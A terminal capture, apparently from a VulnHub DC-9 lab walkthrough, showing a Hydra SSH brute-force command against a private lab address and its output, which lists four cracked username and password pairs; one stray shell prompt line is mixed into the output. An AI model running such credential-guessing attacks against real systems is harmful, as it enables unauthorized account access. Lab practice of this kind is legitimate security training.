 ┌──(root㉿kali)-[~/Desktop/vulnhub/DC-9]
└─# hydra -L user -P pass 192.168.122.20 ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
janitor@dc-9:/home/chandlerb$
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-13 22:55:45
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.122.20:22/
[22][ssh] host: 192.168.122.20   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.122.20   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.122.20   login: joeyt   password: Passw0rd
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 139 to do in 00:01h, 11 active
[22][ssh] host: 192.168.122.20   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-13 22:57:24